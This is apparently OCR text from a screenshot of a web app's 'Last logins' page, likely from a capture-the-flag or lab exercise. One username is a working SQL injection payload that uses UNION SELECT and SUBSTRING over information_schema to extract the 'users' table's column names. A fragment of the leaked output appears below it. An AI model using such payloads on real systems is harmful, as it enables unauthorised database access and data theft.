 Last logins
Logout
User 1 - admin last logins
2024-11-17 02:39
2024-11-17 02:38
2024-11-17 02:37
2024-11-17 02:36
2024-11-17 02:35
User 15 - /" UNION SELECT 1,SUBSTRING((SELECT
group_concat(column_name) FROM
information_schema.columns WHERE table_schema =
database() and table_name ='users'), 17, 16)-- - last logins
word,group